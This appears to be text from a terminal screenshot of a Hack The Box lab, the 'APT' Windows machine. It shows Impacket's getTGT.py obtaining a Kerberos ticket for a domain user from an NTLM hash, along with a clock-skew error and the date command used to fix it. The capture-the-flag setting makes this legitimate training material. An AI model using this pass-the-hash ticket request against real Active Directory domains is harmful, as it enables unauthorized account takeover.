 apt : zsh — Konsole
File Edit View Bookmarks Settings Help
apt : zsh
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(sid㉿kali)-[~/…/flags/hackthebox/windows-machines/apt]
└─$ getTGT.py htb.local/henry.vinson -hashes e53d87d42adaa3ca32bdb34a876cbffb:e53d87d42adaa3ca32bdb34a876cbffb
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Saving ticket in henry.vinson.ccache
┌──(sid㉿kali)-[~/…/flags/hackthebox/windows-machines/apt]
└─$ ls
cherrytree henry.vinson.ccache nmap smb web
┌──(sid㉿kali)-[~/…/flags/hackthebox/windows-machines/apt]
└─$
apt : zsh
┌──(sid㉿kali)-[~/…/flags/hackthebox/windows-machines/apt]
└─$ sudo date -s "2021-01-03 08:02:00Z"
Sunday 03 January 2021 01:32:00 PM IST
┌──(sid㉿kali)-[~/…/flags/hackthebox/windows-machines/apt]
└─$